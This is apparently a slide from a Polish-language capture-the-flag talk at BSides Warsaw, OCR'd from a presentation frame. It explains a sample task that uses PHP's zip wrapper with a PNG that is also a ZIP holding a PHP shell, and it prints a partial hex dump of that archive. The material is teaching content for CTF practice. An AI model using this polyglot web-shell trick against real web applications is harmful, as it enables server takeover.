 Przykładowe zadanie
PHP ma również filtr od czytania zipów.
Zatem spróbujmy stworzyć png, który jest jednocześnie zipem
w którym jest php-shell. Przez program ala ms paint na
stronie internetowej.
What?
504B0304140000000800EE769148F0D042901D000000210000000500
0000732E706870B3B12FC82850508977770D89564F548FD5803293D4
6335ADEDED78B900504B01021400140000000800EE769148F0D04290
38/86
Jak Zdobyć Flagę
- Mateusz Szymaniec, Jarosław Jedynak
BSIDES
Warsaw
CISCO
Grand Opening
CTF